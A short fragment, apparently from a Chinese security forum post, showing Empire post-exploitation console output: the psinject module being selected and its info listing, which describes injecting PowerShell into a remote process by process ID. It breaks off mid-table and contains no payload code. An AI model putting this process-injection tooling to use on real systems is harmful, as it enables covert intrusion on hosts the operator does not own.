 persistence/debugger/osk trollsploit/wallpaper
(Empire: YU3NGBFBPGZTV1DD) > usemodule management/psinject
(Empire: management/psinject) > info
Name: Invoke-PSInject
Module: management/psinject
NeedsAdmin: False
OpsecSafe: True
MinPSVersion: 2
Background: True
OutputExtension: None
Authors:
@harmj0y
@sixdub
leechristensen (@tifkin_)
Description:
Utilizes Powershell to to inject a Stephen Fewer formed
ReflectivePick which executes PS codefrom memory in a remote
process
Options:
Name Required Value Description
---- -------- ------- -----------
ProcId True ProcessID to inject into.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
先知社区